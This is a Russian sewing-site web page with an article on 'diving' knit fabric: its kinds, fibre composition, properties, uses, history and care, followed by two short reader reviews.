

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html
body_size: 40837
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Ткань дайвинг: описание, что это за материал и для чего используется - Швейный мир</title>


<meta content="Дайвинг ткань – трикотажное полотно, в состав которого входят, преимущественно, эластомерные полиуретановые нити и вискозное волокно из природной целюлозы." name="description"/>
<link href="https://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Ткань дайвинг: описание, что это за материал и для чего используется - Швейный мир" property="og:title"/>
<meta content="Дайвинг ткань – трикотажное полотно, в состав которого входят, преимущественно, эластомерные полиуретановые нити и вискозное волокно из природной целюлозы." property="og:description"/>
<meta content="http://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Кройка и шитье" property="article:section"/>
<meta content="2019-11-29T04:30:52+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/28ce6b2ba374c9217f98abcb5257f333.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/28ce6b2ba374c9217f98abcb5257f333.jpg" property="og:image:secure_url"/>
<meta content="400" property="og:image:width"/>
<meta content="400" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Дайвинг ткань – трикотажное полотно, в состав которого входят, преимущественно, эластомерные полиуретановые нити и вискозное волокно из природной целюлозы." name="twitter:description"/>
<meta content="Ткань дайвинг: описание, что это за материал и для чего используется - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/28ce6b2ba374c9217f98abcb5257f333.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/28ce6b2ba374c9217f98abcb5257f333.jpg","width":400,"height":400},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html#webpage","url":"http://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html","inLanguage":"ru-RU","name":"\u0422\u043a\u0430\u043d\u044c \u0434\u0430\u0439\u0432\u0438\u043d\u0433: \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0438 \u0434\u043b\u044f \u0447\u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html#primaryimage"},"datePublished":"2019-11-29T04:30:52+00:00","dateModified":"2019-11-29T04:30:52+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0414\u0430\u0439\u0432\u0438\u043d\u0433 \u0442\u043a\u0430\u043d\u044c \u2013 \u0442\u0440\u0438\u043a\u043e\u0442\u0430\u0436\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0442\u043d\u043e, \u0432 \u0441\u043e\u0441\u0442\u0430\u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0432\u0445\u043e\u0434\u044f\u0442, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u044d\u043b\u0430\u0441\u0442\u043e\u043c\u0435\u0440\u043d\u044b\u0435 \u043f\u043e\u043b\u0438\u0443\u0440\u0435\u0442\u0430\u043d\u043e\u0432\u044b\u0435 \u043d\u0438\u0442\u0438 \u0438 \u0432\u0438\u0441\u043a\u043e\u0437\u043d\u043e\u0435 \u0432\u043e\u043b\u043e\u043a\u043d\u043e \u0438\u0437 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0439 \u0446\u0435\u043b\u044e\u043b\u043e\u0437\u044b."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/krojka-i-shite" itemprop="item"><span itemprop="name">Кройка и шитье</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Ткань дайвинг: описание, что это за материал и для чего используется</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Дайвинг ткань – трикотажное полотно, в состав которого входят, преимущественно, эластомерные полиуретановые нити и вискозное волокно из природной целюлозы.</p>
<p>С каждым годом потребительские спросы меняются и мануфактурщики с технологами разрабатывают и выпускают необходимый материал. Одно из современных нужд – стало производство удобной и практичной спортивной одежды из дайвинга. Второе название ткани «дайвинг спорт».</p>
<p> </p>
<h2>Виды и состав ткани</h2>
<p>Дайвинг – современный высокий образ трикотажной ткани, который имеет несколько видов. Его разделяют в зависимости от состава и плотности материи:</p>
<ul>
<li>микродайвинг – легкая и тонкая эластичная ткань;</li>
<li>креп-дайвинг – гладкое шелковистое полотно, подвид микродайвинга;</li>
<li>плотный дайвинг- прочный материал, обладает эффектом коррекции фигуры;</li>
<li>дайвинг на флисе- изготавливают из плотного дайвинга, изнаночной стороны ткани есть мягкий ворс.</li>
</ul>
<p>Несмотря на свойства нитей хорошо окрашиваться ткани выпускаются однотонными (гладкоокрашенными).</p>
<p></p>
<p>Как правило, в состав ткани входит три вида синтетических нитей:</p>
<ul>
<li>до 70 % вискозы – волокно получают искусственным путем из целюлозы, хорошо окрашивается, имеет высокую прочность и обладают лучшими по сравнению с синтетическими волокнами гигиеническими качествами;</li>
<li>около 5 % полеуретановых эластичных нитей (спандекс, лайкра, эластан) – высококачественные каучуковые волокна, придает эластичность полотну, — незаменимый материал для облегающих тело текстильных изделий широкого ассортимента, в том числе трикотажных спортивных;</li>
<li>до 30% полиэстера (полиэфира) – делает полотна дайвинга не сминаемыми, прочными, стойкими к истиранию.</li>
</ul>
<p> Очень редко в дайвинг ткань добавляют хлопок, его составная может быть не более 10%. </p>
<h3>Свойства дайвинга</h3>
<p>К положительным характеристикам ткани относятся такие свойства как:</p>
<ul>
<li>гигроскопичность – отвод влаги с поверхности тела;</li>
<li>воздухопроницаемость – способность ткани пропускать воздух, что позволяет телу дышать;</li>
<li>отличная износостойкость – ткань противодействует трению, растяжению, изгибу и сжатию;</li>
<li>растяжимость – дайвинг увеличивает длину полотна при действии на него растягивающей нагрузки;</li>
<li>неприхотливость – ткань не линяет, быстро сохнет и не требует глажки;</li>
<li>гладкость структуры – придает приятность ощущениям при соприкосновении с кожей;</li>
<li>обладает подтягивающим эффектом;</li>
<li>поврежденные участки ткани не расходятся стрелками.</li>
</ul>
<p> Основное свойство ткани – это сохранять способность растягиваться и плотно прилигать к телу, даже после многих применений и стирок. </p>
<p>Наряду с плюсами у ткани есть и свои недостатки:</p>
<ul>
<li>отсутствие пылеемкости – материя не удерживает пыль и другие загрязнения;</li>
<li>может вызвать аллергию у людей с чувствительной кожей;</li>
<li>хотя ткань и пропускает воздух, но она не предназначена к повседневной носке.</li>
</ul>
<p></p>
<h3>Что шьют из ткани дайвинг</h3>
<p>Материал очень распространён в пошиве одежды. Легкий, гладкий, эластичный материал, который не сковывает движения, первоначально использовался для пошива спортивной одежды. По мере развития производства и расширения видов ткани, его стали применять в производстве других изделий.</p>
<p> Из микро- и плотного дайвинга изготавливают большое количество разной одежды и аксессуаров: от перчаток и колготок до теплых зимних костюмов. </p>
<p>Именно из дайвинга шьют специальные закрытые костюмы для подводного плавания. Такая одежда не натирает под водой, не прилипает к коже, не затрудняет движения под воздействием воды, а также не позволяет скользить оборудованию.</p>
<p>  </p>
<p>Из микро- и креп-дайвинга шьют: лосины, боди, шорты, легенсы и платья подчеркивающие фигуру.</p>
<p>Плотный дайпинг способен утягивать и сглаживать тело, поэтому он не заменим в пошиве утягивающего корректирующего белья. Материя плотно прелягает к телу и ее не видно под одеждой.</p>
<ul>
<li>Также уплотненный материал применяют в пошиве: трико, купальников, гидрокостюмов.</li>
<li>Если ткань утеплена флисом, то она применяется в целях производства теплых зимних костюмов для активного отдыха.</li>
<li>Благодаря положительным свойствам, из дайвинга шьют защитные чехлы для разных изделий.</li>
</ul>
<p></p>
<h3>История возникновения и популяция ткани</h3>
<p>Первый процесс производства искусственного трикотажа был разработан в конце XIX века и применяется по сей день, но признанного  имени одного изобретателя нет. Каждая компания подхватывала открытие конкурентов и развивала свою отрасль.</p>
<p>Предпроцесс регенерации целлюлозы был описан англичанином Дж. Мерсером в 1844. После дальнейших исследований и разработок, ученых разных стран, в 1902 году был запатентован первый искусственный шелк или вискоза.</p>
<div class="warning">
<p>В СССР первые производства вискозных волокон начали появляться в 1927 году, в городах Мытищи, Ленинград, Могилёв и Клин. Проектирование предприятий велось институтом ГИПРОИВ. Это же учреждение подхватило изобретение США в получении полиуретановых нитей и наладил их производство в 1975 году.</p>
</div>
<p> ОАО «ГИПРОИВ» — институт комплексного инжиниринга предприятий композитных материалов, химических волокон, полимеров и спецхимии. </p>
<p>В период мануфактурного развития технологи применили синтетические нити в машинной вязке и так появилась ткань дайвинг.</p>
<h3>Видео: Описание производства синтетических тканей</h3>
<p></p>
<h3>Советы по уходу за дайвингом</h3>
<p>Материя не прихотливая и не требует особого ухода, но нужно учитывать несколько факторов, которые не помогут ткани сохранять свой первоначальный вид и положительные свойства:</p>
<ul>
<li>изделия из дайвинг ткани стирают при температуре не выше 30°;</li>
<li>ткань переносит как ручную так и машинную стирку в деликатном режиме;</li>
<li>отжимать изделие не нужно, стоит просто оставить его стечь – и оно довольно быстро высохнет;</li>
<li>материя не мнётся, поэтому нет необходимости в ее глажке.</li>
</ul>
<h3>Отзывы покупателей</h3>
<p> Наташа: «У нас двое детей, мальчик и девочка. Оба занимаются спортом. Хотя направления разные, вело спорт и гимнастика, у обоих костюмы из ткани дайвинг. Мне нравится, что материал легко стирается и быстро сохнет.» Оксана: «Люблю обтягивающие платья, но с годами фигура потеряла стройность и хочется спрятать ее недостатки, поэтому все чаще пользуюсь утягивающим бельем из дайвинг ткани.»</p>
<h3>Фотогалерея</h3>
<p>        </p>
<p>Источник: <span class="hidden-link" data-link="https://homeinterior.pro/material/dajving-tkan.php">https://homeinterior.pro/material/dajving-tkan.php</span></p>
<h2>Ткань дайвинг: описание и отзывы</h2>
<p></p>
<h3>История ткани</h3>
<p><strong>Ткань дайвинг своим происхождением обязана Джозефу Шиверсу</strong> — химику американской компании DuPont. Именно он в 1959 году изобрёл новый искусственный материал с уникальным свойством пятикратно растягиваться в длину и вновь принимать обычную форму, который вошёл в историю под названием «спандекс». В народе его называют лайкра, эластан.</p>
<p>Со временем из нового текстиля начали изготовлять купальники, чулки, перчатки. А учёные продолжали эксперименты по созданию высокотехнологичных спортивных тканей.</p>
<p> И в конце концов, их труды увенчались успехом — был получен материал с новыми уникальными свойствами.</p>
<p> Сначала трикотаж применялся только для пошива спортивной одежды, но со временем дизайнеры стали применять новую ткань для изготовления широкого ассортимента одежды.</p>
<h3>Галерея: ткань дайвинг (25 фото)</h3>
<p></p>
<h3>Описание ткани и отзывы</h3>
<p>В состав этого красивого материала входят синтетические нити, но он всё равно имеет хорошие <strong>гигиенические характеристики</strong>, и одежда из него очень удобная. Изготовляют ткань способом трикотажного переплетения нитей на основе смеси полиэстера, лайкры, эластана и вискозы.</p>
<h3>Состав</h3>
<p>В основе дайвинга большую часть составляет вискоза, которая придаёт ткани мягкость, гигроскопичность и воздухопроницаемость. Благодаря полиэстеру (треть состава) ткань прочная и долговечная. Эластан, спандекс и некоторые другие нити (5%) определяют эластичность дайвинга, возможность тянуться в разных направлениях и сохранять форму.</p>
<p>  Ткань для штор Блэкаут: описание и разновидности</p>
<p><strong>Иногда выпускают материалы с добавлением хлопка (до 10%)</strong>, которые более воздухопроницаемые и гигроскопичные. Внешне они выглядят как обычные, но стоят гораздо дороже. Разный внешний вид тканей, как шелковистость, матовость, рельефность, объясняется незначительными изменениями в составе в меньшую или большую сторону.</p>
<h3>Разновидности и применение</h3>
<p><strong>Есть два основных вида дайвинга:</strong></p>
<ul>
<li>Микродайвинг — тонкая ткань, из которой шьют легкую летнюю одежду. Есть более дорогие декоративные подвиды: шелковистый креп-дайвинг и набивной дайвинг флок, предназначенные для пошива парадной одежды.</li>
<li>Плотный дайвинг — толстая ткань, обладающая способностью утягивать, из которой шьют гидрокостюмы, купальники, трико. Ворсистый с изнанки дайвинг на флисе, хорошо сохраняющий тепло, предназначен для зимней спортивной одежды.</li>
</ul>
<p><strong>Микродайвинг</strong> идеально облегает стройные фигуры и подчёркивает их красоту, а плотный хорошо скрывает недостатки пышных фигур.</p>
<p> Из этих двух материалов изготовляется большое количество разнообразной одежды и аксессуаров: удобные и тёплые костюмы для подводного плавания, популярное утягивающее белье, спортивная одежда, лосины, лёгкие топы и футболки, юбки, костюмы и нарядные платья.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/2OL-oBqnoQI?feature=oembed" width="500"></iframe></p>
<p>На рынке появляются новые разновидности современного экстратекстиля. Это однотонные ткани насыщенных цветов или различных расцветок:</p>
<ul>
<li>креп принт;</li>
<li>жаккард;</li>
<li>фактурный;</li>
<li>начёс.</li>
</ul>
<p>Многие сетевые магазины предлагают низкокачественный дайвинг из Китая и Кореи. В мире больше ценятся качественные итальянские и турецкие трикотажные ткани. В России оптовыми продажами турецкого трикотажа от производителя занимается ООО ЭКСТРА ТЕКСТИЛЬ.</p>
<p><strong>Дайвинг, как разновидность трикотажа</strong>, обладает рядом его свойств и имеет свои особые достоинства:</p>
<ul>
<li>гладкая, приятная на ощупь поверхность:</li>
<li>не поддаётся усадке, не линяет и не выгорает;</li>
<li>не мнётся;</li>
<li>имеет подтягивающий эффект;</li>
<li>прочный и долговечный;</li>
<li>лёгкий в обработке;</li>
<li>простой уход;</li>
<li>умеренные цены.</li>
</ul>
<p>  Рекомендации по выбору защитного укрытия для садовых качелей</p>
<p></p>
<h3>Недостатки</h3>
<ul>
<li>даёт усадку при стирке в горячей воде;</li>
<li>плохая воздухопроницаемость;</li>
<li>из-за присутствия вискозы может измяться;</li>
<li>появление пятен при длительном солнечном воздействии;</li>
<li>может вызывать аллергические реакции.</li>
</ul>
<h3>Рекомендации по уходу</h3>
<p><strong>Прекрасная ткань не требует особого ухода</strong>. Грязь легко отстирывается в тёплой воде даже вручную, достаточно замочить изделие на короткое время.</p>
<p> Отжимать не желательно, надо просто дать стечь воде и сушить в расправленном виде в тени или подальше от нагревательных приборов. Гладить одежду из дайвинга надо в редких случаях.</p>
<p> Не следует применять отбеливатели и другие агрессивные средства для стирки — они могут деформировать изделие. При правильном уходе вещи из дайвинга носятся годами, не теряя цвета и формы.</p>
